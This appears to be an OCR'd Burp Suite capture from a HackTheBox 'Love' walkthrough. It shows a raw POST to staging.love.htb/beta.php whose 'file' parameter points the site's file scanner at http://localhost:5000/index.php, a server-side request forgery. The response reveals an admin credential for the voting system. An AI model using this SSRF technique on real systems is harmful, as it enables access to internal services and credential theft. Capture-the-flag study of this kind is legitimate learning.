 Request
Pretty Raw Hex
\n
1 POST /beta.php HTTP/1.1
2 Host: staging.love.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 51
9 Origin: http://staging.love.htb
10 Connection: close
11 Referer: http://staging.love.htb/beta.php
12 Upgrade-Insecure-Requests: 1
13
14 file=http://localhost:5000/index.php&read=Scan+file
Response
Pretty Raw Hex Render
Free File Scanner Home Demo
Specify the file url:
File to scan
Enter the url of the file to scan
Scan file
Password Dashboard Home Demo
Voting system Administration
Vote Admin Creds admin:
@LoveIsInTheAir!!!!
© Valentine Corpotation. All Rights Reserved.
© Valentine Corpotation. All Rights Reserved.